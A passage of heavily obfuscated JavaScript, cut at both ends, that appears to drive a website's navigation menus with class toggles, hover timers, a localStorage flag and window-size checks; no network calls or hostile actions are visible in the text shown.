42a543(0x67d,'\x29\x44\x4d\x78')],_0xe33069[_0x42a543(0xf8,'\x25\x6b\x66\x78')],function(_0x8a0f71){var _0x184030=_0x42a543;_0xe33069[_0x184030(0x609,'\x24\x65\x21\x74')](_0x46dedc,this)[_0x184030(0x736,'\x71\x37\x7a\x4c')](_0xe33069[_0x184030(0x721,'\x49\x6f\x4e\x77')])[_0x184030(0x3f8,'\x39\x6f\x77\x4a')](_0xe33069[_0x184030(0x8d2,'\x30\x58\x41\x33')]);}),_0xe33069[_0x42a543(0x922,'\x62\x79\x6b\x79')](_0x46dedc,_0xe33069[_0x42a543(0x5b4,'\x50\x70\x53\x6b')])[_0x42a543(0x2e2,'\x69\x66\x40\x50')](_0xe33069[_0x42a543(0xa5,'\x24\x65\x21\x74')]));var _0x1e60de=_0xe33069[_0x42a543(0x77,'\x5b\x51\x4b\x26')](_0x46dedc,_0xe33069[_0x42a543(0x479,'\x77\x31\x31\x68')]);function _0x4ac267(){var _0x3a784c=_0x42a543,_0x19447={'\x51\x43\x56\x50\x46':_0xe33069[_0x3a784c(0x4a4,'\x6d\x64\x6a\x4a')],'\x64\x50\x48\x43\x44':function(_0x4fb64f,_0x5d2ac0){var _0x787173=_0x3a784c;return _0xe33069[_0x787173(0x77e,'\x21\x7a\x77\x43')](_0x4fb64f,_0x5d2ac0);},'\x50\x52\x65\x54\x56':function(_0x3f536b,_0x26ef51){var _0x17adcc=_0x3a784c;return _0xe33069[_0x17adcc(0x470,'\x23\x73\x4e\x35')](_0x3f536b,_0x26ef51);},'\x76\x4f\x4a\x42\x6a':function(_0x2edb93,_0x5ef398){var _0x189d39=_0x3a784c;return _0xe33069[_0x189d39(0x5eb,'\x46\x6c\x5b\x25')](_0x2edb93,_0x5ef398);},'\x4a\x48\x45\x78\x58':function(_0x4f9dde,_0x211b08){var _0x51ab09=_0x3a784c;return _0xe33069[_0x51ab09(0x766,'\x62\x79\x6b\x79')](_0x4f9dde,_0x211b08);},'\x50\x6e\x63\x42\x76':function(_0x5bed55,_0x2a39cd){var _0x7dfcdd=_0x3a784c;return _0xe33069[_0x7dfcdd(0x872,'\x7a\x64\x4a\x36')](_0x5bed55,_0x2a39cd);},'\x52\x71\x69\x54\x6d':_0xe33069[_0x3a784c(0x968,'\x48\x34\x40\x68')],'\x62\x59\x4a\x57\x44':_0xe33069[_0x3a784c(0x117,'\x24\x65\x21\x74')],'\x4a\x43\x66\x56\x42':function(_0x3c3a36,_0x1f993b){var _0x5aab7c=_0x3a784c;return _0xe33069[_0x5aab7c(0x1ed,'\x46\x6c\x5b\x25')](_0x3c3a36,_0x1f993b);},'\x58\x72\x46\x61\x4b':_0xe33069[_0x3a784c(0x5b8,'\x6b\x49\x6a\x6d')],'\x56\x41\x71\x70\x69':function(_0x57cf09,_0x349dbe){var _0x48ff0d=_0x3a784c;return _0xe33069[_0x48ff0d(0x773,'\x54\x4d\x44\x72')](_0x57cf09,_0x349dbe);}};_0xe33069[_0x3a784c(0x6c7,'\x46\x34\x51\x4b')](_0x46dedc,_0xe33069[_0x3a784c(0x8d5,'\x7a\x64\x4a\x36')])[_0x3a784c(0x204,'\x49\x6f\x4e\x77')](function(_0x4e80f6,_0xc74132){var _0x70cc17=_0x3a784c;if(_0x19447[_0x70cc17(0x56e,'\x43\x44\x75\x58')](_0x19447[_0x70cc17(0x490,'\x42\x72\x31\x36')],_0x19447[_0x70cc17(0x499,'\x4d\x4e\x55\x39')]))_0x19447[_0x70cc17(0x5d4,'\x46\x34\x51\x4b')](_0x46dedc,this)[_0x70cc17(0x936,'\x71\x37\x7a\x4c')](_0x19447[_0x70cc17(0xf2,'\x55\x26\x34\x52')],_0x19447[_0x70cc17(0x2bc,'\x46\x6c\x5b\x25')](_0x19447[_0x70cc17(0x654,'\x49\x6f\x4e\x77')](_0x46dedc,this)[_0x70cc17(0x2ca,'\x61\x4a\x75\x52')](),-0x1));else{var _0x2a34c1=_0x19447[_0x70cc17(0x1f8,'\x55\x40\x57\x24')][_0x70cc17(0x5f5,'\x6f\x41\x38\x32')]('\x7c'),_0x129236=0x0;while(!![]){switch(_0x2a34c1[_0x129236++]){case'\x30':var _0x2c5e7e=_0x9649c2[_0x70cc17(0x2e0,'\x4d\x59\x61\x69')](function(){var _0x438e2a=_0x70cc17;_0x2ff9b8[_0x438e2a(0x915,'\x52\x28\x46\x37')](_0x4997ef,_0x2ff9b8[_0x438e2a(0x8be,'\x6b\x49\x6a\x6d')](_0x338ac8,_0x191ee2));},_0x191ee2);continue;case'\x31':var _0x2ff9b8={'\x5a\x74\x63\x48\x57':function(_0xfde243,_0x51733e){var _0x519d5e=_0x70cc17;return _0x19447[_0x519d5e(0x330,'\x55\x26\x34\x52')](_0xfde243,_0x51733e);},'\x78\x70\x7a\x4b\x5a':function(_0x15804b,_0x2f3971){var _0x186a2f=_0x70cc17;return _0x19447[_0x186a2f(0x856,'\x48\x34\x40\x68')](_0x15804b,_0x2f3971);}};continue;case'\x32':var _0x338ac8=new _0x5c8b4b()[_0x70cc17(0x4fd,'\x25\x6b\x66\x78')]();continue;case'\x33':return _0x2c5e7e;case'\x34':_0x5318fc=_0x19447[_0x70cc17(0x3af,'\x34\x70\x4e\x32')](_0x338ac8,_0x191ee2);continue;case'\x35':var _0x191ee2=_0xd79bbe[_0x70cc17(0x8b2,'\x76\x73\x48\x48')](0x0,_0x19447[_0x70cc17(0x22f,'\x26\x4a\x33\x52')](16.7,_0x19447[_0x70cc17(0x4d6,'\x58\x53\x6c\x58')](_0x338ac8,_0x2f6684)));continue;}break;}}});}_0xe33069[_0x42a543(0x363,'\x69\x66\x40\x50')](_0x300301);function _0x300301(){var _0xaa5408=_0x42a543,_0x5b34d6={'\x4f\x6d\x78\x76\x63':function(_0xb0ca23,_0x5085c6){var _0x442d38=_0x4ede;return _0xe33069[_0x442d38(0x4d7,'\x5b\x51\x4b\x26')](_0xb0ca23,_0x5085c6);},'\x62\x71\x66\x53\x4b':function(_0x17a6d9,_0x14dee7){var _0x297164=_0x4ede;return _0xe33069[_0x297164(0x367,'\x78\x26\x65\x67')](_0x17a6d9,_0x14dee7);},'\x4b\x72\x65\x75\x4c':function(_0x5c4687,_0x116a80){var _0x5b5abb=_0x4ede;return _0xe33069[_0x5b5abb(0x4e0,'\x33\x62\x74\x44')](_0x5c4687,_0x116a80);},'\x4f\x75\x79\x6c\x6a':_0xe33069[_0xaa5408(0x377,'\x29\x44\x4d\x78')],'\x6e\x47\x6f\x42\x6d':_0xe33069[_0xaa5408(0x84b,'\x30\x58\x41\x33')],'\x44\x66\x65\x73\x46':_0xe33069[_0xaa5408(0x5a7,'\x24\x65\x21\x74')],'\x6f\x6b\x41\x79\x77':function(_0x4acd5a,_0x1c2cd9){var _0x11bbb3=_0xaa5408;return _0xe33069[_0x11bbb3(0x3ba,'\x55\x40\x57\x24')](_0x4acd5a,_0x1c2cd9);},'\x52\x7a\x73\x74\x76':_0xe33069[_0xaa5408(0x2a3,'\x71\x37\x7a\x4c')],'\x58\x4e\x4d\x56\x70':_0xe33069[_0xaa5408(0x524,'\x76\x73\x48\x48')],'\x7a\x42\x5a\x61\x68':_0xe33069[_0xaa5408(0x28f,'\x68\x69\x4a\x65')],'\x4c\x4e\x78\x6c\x4f':_0xe33069[_0xaa5408(0x264,'\x29\x44\x4d\x78')],'\x75\x68\x69\x57\x66':_0xe33069[_0xaa5408(0x931,'\x55\x6c\x67\x31')],'\x62\x5a\x6f\x56\x55':_0xe33069[_0xaa5408(0x17d,'\x24\x65\x21\x74')],'\x50\x76\x4e\x73\x6e':_0xe33069[_0xaa5408(0x170,'\x26\x4a\x33\x52')],'\x4c\x52\x58\x6a\x53':_0xe33069[_0xaa5408(0x85b,'\x62\x51\x50\x6d')],'\x6b\x71\x4b\x6e\x4d':_0xe33069[_0xaa5408(0x840,'\x29\x44\x4d\x78')],'\x59\x52\x66\x4f\x73':_0xe33069[_0xaa5408(0x5e0,'\x30\x65\x34\x5b')],'\x62\x56\x4c\x70\x4e':_0xe33069[_0xaa5408(0x3d2,'\x62\x51\x50\x6d')],'\x67\x44\x56\x65\x64':_0xe33069[_0xaa5408(0x333,'\x7a\x64\x4a\x36')],'\x43\x6d\x6c\x63\x67':function(_0x260a01,_0x4f3d00){var _0xbcccf8=_0xaa5408;return _0xe33069[_0xbcccf8(0x39e,'\x38\x68\x4c\x52')](_0x260a01,_0x4f3d00);},'\x6d\x6b\x4c\x54\x46':function(_0xcbca8d,_0x59e17b){var _0x46afcb=_0xaa5408;return _0xe33069[_0x46afcb(0x3dc,'\x6d\x64\x6a\x4a')](_0xcbca8d,_0x59e17b);},'\x61\x6c\x68\x50\x4b':function(_0x4a99e3,_0x5da09f){var _0x3e096a=_0xaa5408;return _0xe33069[_0x3e096a(0x1e1,'\x42\x72\x31\x36')](_0x4a99e3,_0x5da09f);},'\x48\x4b\x49\x56\x48':function(_0x1e483b,_0x4e7c6f){var _0x24ed57=_0xaa5408;return _0xe33069[_0x24ed57(0x2ba,'\x42\x72\x31\x36')](_0x1e483b,_0x4e7c6f);},'\x65\x67\x73\x49\x4f':_0xe33069[_0xaa5408(0x317,'\x34\x70\x4e\x32')],'\x6d\x68\x74\x4c\x4c':_0xe33069[_0xaa5408(0x6a4,'\x50\x70\x53\x6b')],'\x70\x5a\x70\x6a\x4c':function(_0x1f1cf7,_0x2f1ba8){var _0x3def9d=_0xaa5408;return _0xe33069[_0x3def9d(0x7d5,'\x7a\x64\x4a\x36')](_0x1f1cf7,_0x2f1ba8);},'\x76\x6b\x6b\x53\x54':function(_0x358d5d,_0x3090cb,_0x3a3c9b){var _0xa7805f=_0xaa5408;return _0xe33069[_0xa7805f(0x266,'\x4d\x4e\x55\x39')](_0x358d5d,_0x3090cb,_0x3a3c9b);},'\x64\x6c\x5a\x4d\x63':_0xe33069[_0xaa5408(0x373,'\x58\x53\x6c\x58')],'\x57\x57\x71\x58\x46':_0xe33069[_0xaa5408(0x5be,'\x4b\x74\x30\x25')],'\x67\x4a\x42\x73\x66':function(_0x169a5b,_0x32ea3d){var _0x41728e=_0xaa5408;return _0xe33069[_0x41728e(0x991,'\x6d\x64\x6a\x4a')](_0x169a5b,_0x32ea3d);},'\x6f\x64\x4f\x78\x50':_0xe33069[_0xaa5408(0x1bb,'\x38\x68\x4c\x52')],'\x4b\x58\x55\x6c\x6c':_0xe33069[_0xaa5408(0x2b1,'\x5b\x51\x4b\x26')],'\x53\x53\x4b\x42\x63':_0xe33069[_0xaa5408(0x63b,'\x4e\x57\x6c\x4c')],'\x42\x73\x49\x70\x61':_0xe33069[_0xaa5408(0x92f,'\x55\x40\x57\x24')],'\x56\x67\x49\x52\x72':function(_0x23c80f,_0x1b0750){var _0x163bb5=_0xaa5408;return _0xe33069[_0x163bb5(0x8f0,'\x43\x44\x75\x58')](_0x23c80f,_0x1b0750);},'\x77\x78\x42\x6e\x4d':_0xe33069[_0xaa5408(0x6e4,'\x30\x65\x34\x5b')]};if(_0xe33069[_0xaa5408(0x8b0,'\x39\x4a\x71\x63')](_0xe33069[_0xaa5408(0x25f,'\x55\x26\x34\x52')],_0xe33069[_0xaa5408(0x7b,'\x6d\x64\x6a\x4a')])){_0x1e60de[_0xaa5408(0x3ed,'\x39\x6f\x39\x77')](_0xe33069[_0xaa5408(0x96e,'\x49\x6f\x4e\x77')]);_0xe33069[_0xaa5408(0x70b,'\x6f\x41\x38\x32')](_0x591bf2,0x400)&&_0xe33069[_0xaa5408(0x91b,'\x43\x44\x75\x58')](_0x46dedc,_0xe33069[_0xaa5408(0x55c,'\x30\x58\x41\x33')])[_0xaa5408(0x394,'\x57\x25\x46\x49')](_0xe33069[_0xaa5408(0x426,'\x55\x40\x57\x24')]);var _0x3866fc=_0xe33069[_0xaa5408(0x356,'\x4b\x74\x30\x25')](String,_0x1e60de[_0xaa5408(0x6ae,'\x71\x37\x7a\x4c')]('\x6f\x6e'))[_0xaa5408(0x3a6,'\x25\x6b\x66\x78')]('\x2c');_0x1e60de[_0xaa5408(0x63a,'\x34\x70\x4e\x32')](_0xe33069[_0xaa5408(0x4c5,'\x62\x79\x6b\x79')])['\x65\x71'](_0x3866fc[0x0])[_0xaa5408(0x4dc,'\x25\x6b\x66\x78')](_0xe33069[_0xaa5408(0x3a4,'\x5b\x51\x4b\x26')])[_0xaa5408(0x66c,'\x4d\x59\x61\x69')](_0xe33069[_0xaa5408(0x953,'\x25\x6b\x66\x78')])['\x65\x71'](_0x3866fc[0x1])[_0xaa5408(0x999,'\x34\x70\x4e\x32')](_0xe33069[_0xaa5408(0x586,'\x21\x7a\x77\x43')]),_0xe33069[_0xaa5408(0x15c,'\x57\x25\x46\x49')](_0x46dedc,_0xe33069[_0xaa5408(0x94e,'\x71\x37\x7a\x4c')])['\x6f\x6e'](_0xe33069[_0xaa5408(0x6fa,'\x62\x79\x6b\x79')],function(_0x1300c7){var _0x5b0ffe=_0xaa5408;_0x48d74d[_0x5b0ffe(0x208,'\x42\x72\x31\x36')](_0x46dedc,_0x48d74d[_0x5b0ffe(0x449,'\x42\x72\x31\x36')])[_0x5b0ffe(0x3f9,'\x6d\x64\x6a\x4a')](_0x48d74d[_0x5b0ffe(0x47b,'\x24\x65\x21\x74')]),localStorage[_0x5b0ffe(0x34b,'\x39\x6f\x77\x4a')](_0x48d74d[_0x5b0ffe(0x630,'\x54\x4d\x44\x72')],!![]);});if(_0xe33069[_0xaa5408(0x709,'\x25\x6b\x66\x78')](_0xe33069[_0xaa5408(0x4b8,'\x78\x26\x65\x67')](_0x46dedc,_0xe33069[_0xaa5408(0x361,'\x23\x73\x4e\x35')])[_0xaa5408(0xbd,'\x26\x4a\x33\x52')],0x0)){if(_0xe33069[_0xaa5408(0x321,'\x26\x4a\x33\x52')](_0xe33069[_0xaa5408(0x8b7,'\x61\x4a\x75\x52')],_0xe33069[_0xaa5408(0x687,'\x39\x4a\x71\x63')])){var _0x58785d='';_0xe33069[_0xaa5408(0x34e,'\x49\x6f\x4e\x77')](_0x591bf2,0x320)?_0x58785d=_0xe33069[_0xaa5408(0x971,'\x61\x4a\x75\x52')](_0x46dedc,_0xe33069[_0xaa5408(0x127,'\x55\x6c\x67\x31')])[_0xaa5408(0x732,'\x7a\x78\x29\x75')](_0xe33069[_0xaa5408(0x3cb,'\x78\x26\x65\x67')]):_0x58785d=_0xe33069[_0xaa5408(0x64e,'\x55\x40\x57\x24')](_0x46dedc,_0xe33069[_0xaa5408(0x748,'\x50\x70\x53\x6b')])[_0xaa5408(0x212,'\x58\x53\x6c\x58')](_0xe33069[_0xaa5408(0x3ca,'\x24\x65\x21\x74')]),_0xe33069[_0xaa5408(0x4fb,'\x55\x26\x34\x52')](_0x46dedc,_0xe33069[_0xaa5408(0x4e2,'\x26\x4a\x33\x52')])[_0xaa5408(0x4a5,'\x71\x66\x4f\x51')](_0xe33069[_0xaa5408(0x906,'\x68\x69\x4a\x65')],_0xe33069[_0xaa5408(0x7d7,'\x4b\x74\x30\x25')](_0xe33069[_0xaa5408(0x3f5,'\x21\x7a\x77\x43')](_0xe33069[_0xaa5408(0x80c,'\x57\x25\x46\x49')],_0x58785d),'\x29')),_0xe33069[_0xaa5408(0x8e9,'\x71\x66\x4f\x51')](_0x46dedc,_0xe33069[_0xaa5408(0x797,'\x77\x31\x31\x68')])['\x6f\x6e'](_0xe33069[_0xaa5408(0x76a,'\x39\x6f\x39\x77')],function(_0x4be2f8){var _0x103650=_0xaa5408;_0x48d74d[_0x103650(0x85c,'\x7a\x64\x4a\x36')](_0x48d74d[_0x103650(0x1ca,'\x4d\x59\x61\x69')],_0x48d74d[_0x103650(0x1e4,'\x21\x7a\x77\x43')])?_0x48d74d[_0x103650(0x4ec,'\x26\x4a\x33\x52')](_0x46dedc,_0x48d74d[_0x103650(0x4cf,'\x68\x69\x4a\x65')])[_0x103650(0x498,'\x42\x72\x31\x36')](_0x48d74d[_0x103650(0x438,'\x30\x58\x41\x33')]):_0x5b34d6[_0x103650(0x286,'\x71\x37\x7a\x4c')](_0x104bb7[_0x103650(0x24b,'\x39\x6f\x39\x77')][_0x53cd8d][_0x103650(0x1c7,'\x4d\x4e\x55\x39')],0x0)&&_0x44657c[_0x103650(0x4e8,'\x50\x70\x53\x6b')](_0x5b34d6[_0x103650(0x2da,'\x52\x28\x46\x37')](_0x5b34d6[_0x103650(0x581,'\x4e\x57\x6c\x4c')](_0x5b34d6[_0x103650(0x60c,'\x39\x6f\x77\x4a')](_0x5b34d6[_0x103650(0x357,'\x39\x6f\x39\x77')](_0x5b34d6[_0x103650(0xb2,'\x50\x70\x53\x6b')],_0x3636a3[_0x103650(0x720,'\x71\x37\x7a\x4c')][_0x590e4e]),_0x5b34d6[_0x103650(0x4c1,'\x55\x40\x57\x24')]),_0x3e5c80[_0x103650(0x927,'\x39\x4a\x71\x63')][_0x103650(0x78,'\x38\x68\x4c\x52')]?'\x6d':'\x70\x63'),_0x5b34d6[_0x103650(0x425,'\x4b\x74\x30\x25')]));});}else{var _0x4d00aa=_0x48d74d[_0xaa5408(0x760,'\x55\x26\x34\x52')](_0x4d0b9d,this),_0x19f6a8=_0x4d00aa[_0xaa5408(0x33c,'\x23\x73\x4e\x35')](_0x48d74d[_0xaa5408(0x93b,'\x55\x6c\x67\x31')]),_0x50f7f7=_0x4d00aa[_0xaa5408(0x5c1,'\x29\x44\x4d\x78')](_0x48d74d[_0xaa5408(0xa9,'\x24\x65\x21\x74')]);_0x4d00aa[_0xaa5408(0x937,'\x21\x7a\x77\x43')](_0x48d74d[_0xaa5408(0x40d,'\x6d\x64\x6a\x4a')])[_0xaa5408(0x143,'\x39\x6f\x39\x77')]('\x6c\x69')[_0xaa5408(0x383,'\x30\x65\x34\x5b')](_0x48d74d[_0xaa5408(0x8f,'\x4b\x74\x30\x25')]),_0x19f6a8?(_0x50f7f7[_0xaa5408(0x47d,'\x6d\x64\x6a\x4a')](_0x48d74d[_0xaa5408(0x8e,'\x43\x44\x75\x58')](_0x48d74d[_0xaa5408(0x283,'\x30\x65\x34\x5b')](_0x48d74d[_0xaa5408(0x7bb,'\x71\x66\x4f\x51')],_0x19f6a8),''))[_0xaa5408(0x400,'\x23\x73\x4e\x35')](_0x48d74d[_0xaa5408(0x1ec,'\x43\x44\x75\x58')])[_0xaa5408(0x7a,'\x4b\x74\x30\x25')](_0x48d74d[_0xaa5408(0x945,'\x61\x4a\x75\x52')])[_0xaa5408(0x498,'\x42\x72\x31\x36')](_0x48d74d[_0xaa5408(0x4a3,'\x50\x70\x53\x6b')]),_0x50f7f7[_0xaa5408(0x7ea,'\x4e\x57\x6c\x4c')](_0x48d74d[_0xaa5408(0x4f9,'\x52\x28\x46\x37')])[_0xaa5408(0x554,'\x4b\x74\x30\x25')](_0x48d74d[_0xaa5408(0x16f,'\x6f\x41\x38\x32')])):_0x50f7f7[_0xaa5408(0x3c4,'\x55\x6c\x67\x31')](_0x48d74d[_0xaa5408(0x89a,'\x39\x4a\x71\x63')])[_0xaa5408(0x8ec,'\x78\x26\x65\x67')](_0x48d74d[_0xaa5408(0xa1,'\x54\x4d\x44\x72')])[_0xaa5408(0x4e6,'\x69\x66\x40\x50')](_0x48d74d[_0xaa5408(0x93e,'\x55\x40\x57\x24')])[_0xaa5408(0x59e,'\x46\x34\x51\x4b')](_0x48d74d[_0xaa5408(0x7e3,'\x55\x26\x34\x52')]);}}_0xe33069[_0xaa5408(0x398,'\x78\x26\x65\x67')](_0x46dedc,window)[_0xaa5408(0x3ee,'\x21\x7a\x77\x43')](),_0xe33069[_0xaa5408(0x5cc,'\x55\x6c\x67\x31')](_0x46dedc,_0xe33069[_0xaa5408(0x1df,'\x57\x25\x46\x49')])[_0xaa5408(0x5ae,'\x30\x65\x34\x5b')]()[_0xaa5408(0x20d,'\x46\x34\x51\x4b')](_0xe33069[_0xaa5408(0x210,'\x52\x28\x46\x37')]);var _0x470525;_0x1e60de[_0xaa5408(0x2b2,'\x7a\x78\x29\x75')](_0xe33069[_0xaa5408(0x217,'\x52\x28\x46\x37')])[_0xaa5408(0x492,'\x30\x58\x41\x33')](function(_0x37d8b3){var _0x44305b=_0xaa5408,_0x508cd6={'\x76\x45\x6f\x73\x47':_0x5b34d6[_0x44305b(0x16a,'\x30\x58\x41\x33')],'\x6e\x57\x70\x7a\x47':_0x5b34d6[_0x44305b(0x902,'\x26\x4a\x33\x52')],'\x61\x65\x4e\x46\x66':_0x5b34d6[_0x44305b(0x62a,'\x4e\x57\x6c\x4c')],'\x57\x73\x56\x75\x4b':_0x5b34d6[_0x44305b(0x6eb,'\x39\x6f\x77\x4a')],'\x43\x66\x59\x5a\x65':_0x5b34d6[_0x44305b(0x964,'\x21\x7a\x77\x43')],'\x62\x42\x6e\x6d\x6c':function(_0x44ca80,_0x24ea4c){var _0x404f40=_0x44305b;return _0x5b34d6[_0x404f40(0x48f,'\x25\x6b\x66\x78')](_0x44ca80,_0x24ea4c);},'\x41\x4f\x59\x5a\x63':function(_0x3cd04d,_0x50871e){var _0x736a67=_0x44305b;return _0x5b34d6[_0x736a67(0x1af,'\x55\x26\x34\x52')](_0x3cd04d,_0x50871e);},'\x66\x66\x66\x4d\x58':function(_0x451fc8,_0x311d37){var _0x100475=_0x44305b;return _0x5b34d6[_0x100475(0xf1,'\x42\x72\x31\x36')](_0x451fc8,_0x311d37);},'\x48\x64\x43\x71\x47':function(_0x2136c1,_0x19d298){var _0xb7d918=_0x44305b;return _0x5b34d6[_0xb7d918(0x4e7,'\x4b\x74\x30\x25')](_0x2136c1,_0x19d298);}};if(_0x5b34d6[_0x44305b(0x6e9,'\x6f\x41\x38\x32')](_0x5b34d6[_0x44305b(0x129,'\x6f\x41\x38\x32')],_0x5b34d6[_0x44305b(0x81f,'\x56\x4f\x53\x33')])){_0x5b34d6[_0x44305b(0x1f3,'\x49\x6f\x4e\x77')](clearTimeout,_0x470525);var _0x3285ee=_0x5b34d6[_0x44305b(0x1f3,'\x49\x6f\x4e\x77')](_0x46dedc,this);_0x470525=_0x5b34d6[_0x44305b(0x83e,'\x71\x37\x7a\x4c')](setTimeout,function(){var _0x873b4e=_0x44305b;if(_0x5b34d6[_0x873b4e(0x179,'\x30\x65\x34\x5b')](_0x5b34d6[_0x873b4e(0x39b,'\x4b\x74\x30\x25')],_0x5b34d6[_0x873b4e(0xd2,'\x57\x25\x46\x49')])){_0x5f10d2[_0x873b4e(0x7d4,'\x7a\x64\x4a\x36')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x508cd6[_0x873b4e(0x457,'\x25\x6b\x66\x78')]}),_0x4892c9[_0x873b4e(0x3fb,'\x4d\x59\x61\x69')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x508cd6[_0x873b4e(0x815,'\x38\x68\x4c\x52')],'\x6c\x65\x66\x74':_0x508cd6[_0x873b4e(0x354,'\x46\x6c\x5b\x25')],'\x74\x6f\x70':_0x508cd6[_0x873b4e(0x82f,'\x7a\x64\x4a\x36')],'\x72\x69\x67\x68\x74':_0x508cd6[_0x873b4e(0x946,'\x76\x73\x48\x48')]}),_0x327a05[_0x873b4e(0x7d8,'\x23\x73\x4e\x35')]('\x6c\x69')[_0x873b4e(0x21e,'\x5b\x51\x4b\x26')](_0x508cd6[_0x873b4e(0x53c,'\x71\x66\x4f\x51')]);for(_0xe63791=0x0;_0x508cd6[_0x873b4e(0x3d5,'\x26\x4a\x33\x52')](_0x8e14be,_0x3ef560);_0x3fb68e++){_0x508cd6[_0x873b4e(0x1d7,'\x54\x4d\x44\x72')](_0x316b95,_0x3193b0[_0x260b82])&&_0x508cd6[_0x873b4e(0x84,'\x33\x62\x74\x44')](_0x277d11,_0x449622[_0x508cd6[_0x873b4e(0x596,'\x23\x73\x4e\x35')](_0x166763,0x1)])&&_0x50b490[_0x873b4e(0x8ee,'\x48\x34\x40\x68')]('\x6c\x69')['\x65\x71'](_0x1e5111)[_0x873b4e(0x3ed,'\x39\x6f\x39\x77')](_0x508cd6[_0x873b4e(0x976,'\x54\x4d\x44\x72')]);}}else _0x3285ee[_0x873b4e(0x2e4,'\x6b\x49\x6a\x6d')](_0x5b34d6[_0x873b4e(0x4df,'\x55\x6c\x67\x31')]),_0x1e60de[_0x873b4e(0x440,'\x30\x58\x41\x33')](_0x5b34d6[_0x873b4e(0x7c7,'\x39\x6f\x39\x77')])[_0x873b4e(0x295,'\x48\x34\x40\x68')](_0x5b34d6[_0x873b4e(0xe1,'\x7a\x64\x4a\x36')])[_0x873b4e(0x4ff,'\x76\x73\x48\x48')](_0x5b34d6[_0x873b4e(0x40b,'\x7a\x64\x4a\x36')])[_0x873b4e(0x8cc,'\x21\x7a\x77\x43')]('\x6f\x6e'),$navMain[_0x873b4e(0x18d,'\x49\x6f\x4e\x77')](_0x5b34d6[_0x873b4e(0x8c0,'\x25\x6b\x66\x78')]),_0x1e60de[_0x873b4e(0x8dc,'\x24\x65\x21\x74')](_0x5b34d6[_0x873b4e(0x303,'\x78\x26\x65\x67')]);},0xc8);}else{var _0x44bf35=_0x4066d3[_0x44305b(0x729,'\x55\x6c\x67\x31')](_0x509f55,arguments);return _0x4e97bf=null,_0x44bf35;}})[_0xaa5408(0x250,'\x39\x6f\x77\x4a')](function(_0x200a62){var _0x2f2d77=_0xaa5408,_0x21d45d={'\x57\x57\x6c\x43\x52':_0x48d74d[_0x2f2d77(0x7f8,'\x46\x6c\x5b\x25')],'\x54\x63\x70\x6c\x6f':function(_0x311813,_0x5f0981){var _0x1531f2=_0x2f2d77;return _0x48d74d[_0x1531f2(0x870,'\x4d\x59\x61\x69')](_0x311813,_0x5f0981);},'\x70\x57\x65\x4d\x44':function(_0x4c2f21,_0xa655a3){var _0x1bb714=_0x2f2d77;return _0x48d74d[_0x1bb714(0x54b,'\x39\x6f\x39\x77')](_0x4c2f21,_0xa655a3);},'\x45\x47\x4c\x76\x58':function(_0x54ed46,_0x367af1){var _0x20a2d7=_0x2f2d77;return _0x48d74d[_0x20a2d7(0x92b,'\x21\x7a\x77\x43')](_0x54ed46,_0x367af1);},'\x42\x55\x49\x6a\x57':_0x48d74d[_0x2f2d77(0x3ea,'\x71\x66\x4f\x51')],'\x6c\x71\x4c\x4c\x71':function(_0xec78ee,_0x5ad45f){var _0x83cb26=_0x2f2d77;return _0x48d74d[_0x83cb26(0x688,'\x26\x4a\x33\x52')](_0xec78ee,_0x5ad45f);},'\x61\x67\x54\x6e\x4f':function(_0x10aa63,_0x4414d7){var _0x15040e=_0x2f2d77;return _0x48d74d[_0x15040e(0x634,'\x52\x28\x46\x37')](_0x10aa63,_0x4414d7);},'\x58\x5a\x4f\x63\x78':function(_0x157108,_0xfef688){var _0x25b322=_0x2f2d77;return _0x48d74d[_0x25b322(0x17a,'\x68\x69\x4a\x65')](_0x157108,_0xfef688);},'\x41\x57\x51\x41\x76':_0x48d74d[_0x2f2d77(0x5aa,'\x33\x62\x74\x44')],'\x6d\x58\x4e\x57\x74':_0x48d74d[_0x2f2d77(0x46e,'\x71\x37\x7a\x4c')],'\x71\x59\x48\x6c\x6f':_0x48d74d[_0x2f2d77(0x7d6,'\x46\x6c\x5b\x25')],'\x61\x63\x66\x79\x6e':function(_0x215e38,_0x1e285d){var _0x1c1bfe=_0x2f2d77;return _0x48d74d[_0x1c1bfe(0x17a,'\x68\x69\x4a\x65')](_0x215e38,_0x1e285d);},'\x47\x62\x6e\x50\x64':_0x48d74d[_0x2f2d77(0x42c,'\x49\x6f\x4e\x77')]};if(_0x48d74d[_0x2f2d77(0x487,'\x71\x66\x4f\x51')](_0x48d74d[_0x2f2d77(0x831,'\x30\x65\x34\x5b')],_0x48d74d[_0x2f2d77(0x37e,'\x39\x4a\x71\x63')])){var _0x58ad28=_0x48d74d[_0x2f2d77(0x5a9,'\x55\x26\x34\x52')](_0x46dedc,this);_0x48d74d[_0x2f2d77(0x665,'\x62\x51\x50\x6d')](clearTimeout,_0x470525),_0x48d74d[_0x2f2d77(0xf9,'\x69\x66\x40\x50')](setTimeout,function(){var _0x371bd3=_0x2f2d77;_0x58ad28[_0x371bd3(0x18d,'\x49\x6f\x4e\x77')](_0x21d45d[_0x371bd3(0x689,'\x4d\x59\x61\x69')]);},0xc8);}else for(var _0x4332f6=0x0;_0x21d45d[_0x2f2d77(0x36b,'\x46\x34\x51\x4b')](_0x4332f6,_0x185829[_0x2f2d77(0x606,'\x68\x69\x4a\x65')][_0x2f2d77(0xa6,'\x30\x65\x34\x5b')]);_0x4332f6++){_0x21d45d[_0x2f2d77(0x26a,'\x7a\x64\x4a\x36')](_0x45ab63[_0x2f2d77(0x861,'\x25\x6b\x66\x78')][_0x4332f6][_0x2f2d77(0xbd,'\x26\x4a\x33\x52')],0x0)&&(_0x21d45d[_0x2f2d77(0x628,'\x29\x44\x4d\x78')](_0xaf5cf4,_0x21d45d[_0x2f2d77(0x807,'\x4d\x59\x61\x69')])[_0x2f2d77(0xac,'\x57\x25\x46\x49')](_0x21d45d[_0x2f2d77(0x6ba,'\x21\x7a\x77\x43')](_0x21d45d[_0x2f2d77(0x44a,'\x33\x62\x74\x44')](_0x21d45d[_0x2f2d77(0x42a,'\x39\x6f\x77\x4a')](_0x21d45d[_0x2f2d77(0x772,'\x62\x79\x6b\x79')](_0x21d45d[_0x2f2d77(0x4bf,'\x48\x34\x40\x68')],_0x2ed368[_0x2f2d77(0x6ef,'\x30\x58\x41\x33')][_0x4332f6]),_0x21d45d[_0x2f2d77(0x660,'\x23\x73\x4e\x35')]),_0x388dc4[_0x2f2d77(0x6ea,'\x61\x4a\x75\x52')][_0x2f2d77(0x81a,'\x49\x6f\x4e\x77')]?'\x6d':'\x70\x63'),_0x21d45d[_0x2f2d77(0x84d,'\x5b\x51\